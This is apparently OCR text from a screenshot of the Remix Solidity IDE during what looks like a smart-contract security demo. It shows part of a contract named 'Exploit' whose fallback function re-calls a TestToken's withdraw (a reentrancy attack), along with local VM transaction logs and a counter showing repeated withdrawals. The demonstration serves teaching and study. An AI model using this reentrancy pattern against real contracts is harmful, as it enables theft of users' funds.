 Chrome File Edit View History Bookmarks People Window Help 27 100% Wed 20:39
Remix - Solidity IDE
https://remix.ethereum.org/#optimize=false&version=soljson-v0.4.25+commit.59dbf8f1.js
iD F
browser/Untitled13.sol
address _contract 1 reference(s)
browser
config
88 bool public deposited;
89
90 constructor (address _tokenAddress) public payable {
91 tokenContract  = TestToken(_tokenAddress);
92 value = this.balance;
93 deposited = tokenContract.deposit.value(value)();
94 }
95
96 function withdraw () public returns (bool) {
97 withdrawnX = 1;
98 return tokenContract.withdraw(value);
99 }
100
101 function () payable {
102 withdrawnX++;
103 if (msg.gas > 10000)
104 tokenContract.withdraw(value);
105 }
106 }
107
108 contract balance {
109 function getBalance(address _contract) public view returns  (uint _balance) {
110 return address(_contract).balance;
111 }
112 }
113
114
0 [2] only remix transactions, script Search transactions
transact to balance.getBalance pending ...
[vm] from:0x4b0...4d2db to:balance.getBalance(address) 0x555...c4cb6 value:0 wei data:0xf8b...4d2db
logs:0 hash:0x155...fc55e
Debug
creation of Exploit pending...
[vm] from:0x4b0...4d2db to:Exploit.(constructor) value:0 wei data:0x608...b48d8 logs:0
hash:0x10e...d62f9
Debug
remix
VM error: revert.
revert  The transaction has been reverted to the initial state.
Note: The constructor should be payable if you send value.      Debug the transaction to get more information.
>
Compile Run Analysis Testing Debugger Settings S
Environment JavaScript VM VM (-) i
Account 0x4b0...4d2db (88.9999999999988333
Gas limit 30000000
Value 0 ether
Exploit i
Deploy 0x9240ddc345d7084cc775eb65f91f7194
or
At Address Load contract from Address
Transactions recorded: 8
Deployed Contracts
TestToken at 0xe94...07c91 (memory)
Exploit at 0x924...b48d8 (memory)
(fallback)
withdraw
deposited
0: bool: true
tokenContract
value
withdrawnX
0: uint256: 13